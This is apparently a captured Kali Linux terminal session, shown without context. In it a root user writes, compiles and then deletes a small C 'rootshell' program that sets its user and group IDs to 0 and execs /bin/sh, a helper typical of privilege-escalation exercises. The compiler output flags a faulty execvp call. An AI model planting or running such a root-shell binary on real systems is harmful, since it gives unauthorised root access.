 ┌──(root㉿kali)-[/tmp]
└─# cat << EOF > /tmp/rootshell.c
heredoc> #include <stdio.h>
heredoc> int main(void){
heredoc>     setuid(0);
heredoc>     setgid(0);
heredoc>     seteuid(0);
heredoc>     setegid(0);
heredoc>     execvp("/bin/sh", NULL, NULL);
heredoc> }
heredoc> EOF
┌──(root㉿kali)-[/tmp]
└─# gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌──(root㉿kali)-[/tmp]
└─# rm -f /tmp/rootshell.c
┌──(root㉿kali)-[/tmp]
└─#